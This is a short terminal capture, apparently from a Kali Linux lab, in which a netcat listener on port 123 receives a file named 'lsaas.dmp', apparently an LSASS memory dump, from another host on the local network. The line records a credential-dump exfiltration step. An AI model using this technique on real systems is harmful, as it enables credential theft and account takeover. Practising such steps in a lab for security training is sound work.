 ┌──(chaima㉿kali)-[~]
└─$ sudo nc -vlp 123 > lsaas.dmp
[sudo] Mot de passe de chaima :
listening on [any] 123 ...
192.168.96.132: inverse host lookup failed: Unknown host
connect to [192.168.96.128] from (UNKNOWN) [192.168.96.132] 54349